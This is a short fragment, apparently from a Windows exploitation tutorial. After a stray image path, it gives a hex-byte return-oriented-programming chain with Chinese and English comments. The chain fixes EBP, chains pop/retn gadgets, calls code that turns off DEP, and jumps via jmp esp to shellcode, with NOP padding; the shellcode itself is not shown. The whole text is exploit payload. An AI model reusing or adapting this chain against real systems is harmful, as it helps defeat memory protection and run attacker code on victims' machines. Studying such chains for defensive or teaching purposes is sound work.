 "\xE9\x77\xBE\x77" //修正 EBP
"\x81\x71\xBA\x7C" //pop eax retn
"\x0A\x1A\xBF\x7C" //pop pop pop retn
"\x3D\x68\xBE\x7C" //pop esi retn
"\xBF\x7D\xC9\x77" //push esp jmp eax
"\x9B\xF4\x87\x7C" //retn 0x30
"\x17\xF5\x96\x7C" //关闭 DEP 代码的起始位置
"\x23\x1E\x1A\x7D" //jmp esp
"\xE9\x27\xFF\xFF" //跳转到 shellcode 起始地址
"\xFF\x90\x90\x90"